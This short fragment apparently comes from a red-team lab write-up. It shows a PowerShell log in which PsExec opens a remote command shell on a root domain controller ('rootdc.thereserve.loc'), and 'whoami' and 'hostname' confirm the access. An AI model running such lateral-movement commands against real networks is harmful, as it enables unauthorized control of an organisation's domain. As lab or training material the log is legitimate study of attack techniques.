 PS C:\users\aquinas> .\PsExec.exe -accepteula \\rootdc.thereserve.loc cmd
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
corp\aquinas
C:\Windows\system32>hostname
ROOTDC
C:\Windows\system32>